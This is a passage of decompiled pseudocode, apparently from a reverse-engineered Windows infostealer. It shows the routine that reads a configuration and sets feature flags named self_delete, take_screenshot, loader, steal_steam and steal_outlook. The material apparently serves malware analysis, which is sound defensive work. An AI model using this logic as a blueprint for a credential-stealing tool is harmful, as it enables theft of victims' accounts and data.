 ((sVar1 == 0 || (iVar4 = memcmp(_Buf1,puVar7,sVar1), iVar4 == 0)))) {
if ((*param_1 == '\x01') &&
(lVar2 = **(longlong **)(param_1 + 8),
plVar5 = FUN_14000f344(*(longlong **)(param_1 + 8),&local_res8,(void **)&s_access_token),
*plVar5 != lVar2)) {
if (*param_1 == '\x01') {
puVar7 = &s_access_token;
FUN_14000f344(*(longlong **)(param_1 + 8),&local_res8,(void **)&s_access_token);
if (((local_res8 != **(longlong **)(param_1 + 8)) &&
(FUN_140031440((char *)(local_res8 + 0x40),param_2 + 1,puVar7), *param_1 == '\x01'))
&& (FUN_14000f344(*(longlong **)(param_1 + 8),&local_res8,(void **)&s_self_delete),
local_res8 != **(longlong **)(param_1 + 8))) {
uVar6 = FUN_1400314c0((byte *)(local_res8 + 0x40));
param_2[2][0] = (int)uVar6 != 0;
if ((*param_1 == '\x01') &&
(FUN_14000f344(*(longlong **)(param_1 + 8),&local_res8,(void **)&s_take_screenshot)
, local_res8 != **(longlong **)(param_1 + 8))) {
uVar6 = FUN_1400314c0((byte *)(local_res8 + 0x40));
param_2[2][1] = (int)uVar6 != 0;
if ((*param_1 == '\x01') &&
(FUN_14000f344(*(longlong **)(param_1 + 8),&local_res8,(void **)&s_loader),
local_res8 != **(longlong **)(param_1 + 8))) {
uVar6 = FUN_1400314c0((byte *)(local_res8 + 0x40));
param_2[2][2] = (int)uVar6 != 0;
if ((*param_1 == '\x01') &&
(FUN_14000f344(*(longlong **)(param_1 + 8),&local_res8,(void **)&s_steal_steam)
, local_res8 != **(longlong **)(param_1 + 8))) {
uVar6 = FUN_1400314c0((byte *)(local_res8 + 0x40));
param_2[2][3] = (int)uVar6 != 0;
if ((*param_1 == '\x01') &&
(FUN_14000f344(*(longlong **)(param_1 + 8),&local_res8,
(void **)&s_steal_outlook),